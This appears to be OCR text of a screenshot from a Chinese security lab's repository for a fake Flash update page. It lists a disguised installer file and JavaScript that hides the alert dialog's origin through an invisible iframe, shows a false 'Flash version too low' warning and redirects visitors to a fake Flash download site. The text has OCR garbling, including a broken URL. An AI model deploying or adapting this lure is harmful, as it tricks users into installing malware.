 上一级 刷新 新建 搜索
english
CNAME
Fake-flash.cn.png
README.md
flashplayerpp_install_cn.sfx....
index.html
JS version.js
1 window.alert = function(name){
2 var iframe = document. createElement("IFRAME");
3 iframe.style.display="none";
4 iframe.setAttribute("src",'data:text/plain,');
5 document. documentElement.appendChild(iframe);
6 window.frames [0].window.alert(name);
7 iframe.parentNode.removeChild(iframe);
i 8 }
9 alert( "您的FLASH版本过低，尝试升级后访问该页面！");
10 window. location.href="http:///Flash.cn/";
11
Khan安全攻防实验室